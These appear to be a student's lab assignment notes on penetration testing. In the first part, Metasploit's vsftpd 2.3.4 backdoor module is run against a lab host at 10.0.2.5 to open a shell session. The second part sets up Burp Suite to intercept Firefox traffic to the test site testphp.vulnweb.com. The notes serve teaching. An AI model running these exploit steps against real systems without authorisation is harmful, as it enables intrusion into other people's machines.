



**Step2:**- Start and Initialize metasploit

Before it starting, we choose any one version and and finding related link in rapid.com or github.com

Version is:- **vsftpd 2.3.4**

Link is:- **exploit/unix/ftp/vsftpd_234_backdoor**

**#msfdb init**

**#service postgresql start**

**Description**:- Thedata will will be initialize and start the service



**Step3:**- Search and import the exploit script for specific -Vuln

**#msfconsole**

**->**It will start metasploit after executing your are inside the tool **.**



**#msf6>search exploit/unix/ftp/vsftpd_234_backdoor**

**#msf6>info exploit/unix/ftp/vsftpd_234_backdoor**

**->**Getting the information





**Step4:**- Configure the script as per the target

**#msf6>use exploit/unix/ftp/vsftpd_234_backdoor**

->Here we use the link move to inside the machine

**#msf6 exploit/unix/ftp/vsftpd_234_backdoor>show options**

->Here it will show all the options and RHOSTS



**#msf6 exploit/unix/ftp/vsftpd_234_backdoor>set RHOSTS 10.0.2.5**

->Here the RHOSTS is initially empty there is no target address then we set victim ip address 10.0.2.5

-> After setting the RHOST S again it will show options



**#msf6 exploit/unix/ftp/vsftpd_234_backdoor>exploit**

->After executing the sessions are created and To Know about the active sessions by using bellow command.

**#msf6 exploit/unix/ftp/vsftpd_234_backdoor>sessions –l**





**Step5:**- Verify the details and execute

**<unix> ifconfig**

**<unix>sysinfo –a**

**Some other Ports and It’s Versions and Get the link from google**

Port number:- 512

Version :- rservices

Link:- auxiliary/scanner/rservices/rexec_login

**Assignment:-05**

**Brupsuit**

**Configuring Brupsuit onto Firefox:-**

**Step1:** Start the brupsuite -> Ensure it is running on localhost and port 8080.

**Step2:** Start firefox browser -> Setup burpsuite IP and port in proxy configuration.

**Step3:** Open any http website on the browser and ensure the data is captured on brupsuite.

**Step4**:Open <http://127.0.0.1:8080/> on the browser and download CA Certificates.

**Step5:**Add brupsuite’s certificates on trusted root authorities of firefox.

**Step6:**Open any https website on the browser and ensure the data is captured on brupsuite.

**Practicle1: “testphp.vulnweb.com”**

**Step1:** Start the brupsuite -> Ensure it is running on localhost and port 8080.

->Click on applications

->Select web application analysis

->Select web application proxy

->Click brupsuite

->Click next

->Click start brupsuite

->Click on proxy

->Click option button then Enable



**Step2:** Start firefox browser -> Setup burpsuite IP and port in proxy configuration

->Open Firefox Click on Menu then Click on Settings

->Click on General option

->Scrolling mouse upto bottom then Click Network setting

->Click on Change manual proxy configure then

->Add IP address (127.0.0.1) and port(8080) and click enable

-> Click on OK

**Step3:** Open any http website on the browser and ensure the data is captured on brupsuite.

->Open the web site in firefox “testphp.vulnweb.com”

->Sing in User name(test) and password(test)



**Step4**:Open <http://127.0.0.1:8080/> on the browser and download CA Certificates.

->Open the <http://127.0.0.1:8080/> in fire fox

->Click on CA Certificates

**Step5:**Add brupsuite’s certificates on trusted root authorities of firefox.

->Goto Firefox Menu and Click Settings

->Click on Privacy and Security and See the Certificates

->Click on View certificate

->Click Authorities

->Click import then click downlode

->Click on open then enable

->Click on OK OK

**Step6:**Open any https website on the browser and ensure the data is captured on brupsuite.

->Open Brupsuite page

->Click Left side links see the get and post

->If we click post it will give the request message and response message we see…

